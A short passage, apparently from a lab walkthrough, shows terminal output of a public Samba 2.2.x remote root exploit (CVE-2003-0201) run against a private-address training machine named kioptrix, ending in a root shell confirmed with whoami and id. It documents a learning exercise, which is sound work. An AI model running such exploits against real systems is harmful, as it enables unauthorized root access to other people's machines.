 └─$ ./CVE-2003-0201_2 -t 10.0.2.5
[~] 0×333hate ⇒ samba 2.2.x remote root exploit [~]
[~] coded by c0wboy ~ www.0×333.org [~]
[-] connecting to 10.0.2.5:139
[-] stating bruteforce
[-] testing 0×bfffffff
[-] testing 0×bffffdff
[-] testing 0×bffffbff
[-] testing 0×bffff9ff
[-] testing 0×bffff7ff
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
whoami && id
root
uid=0(root) gid=0(root) groups=99(nobody)
KALI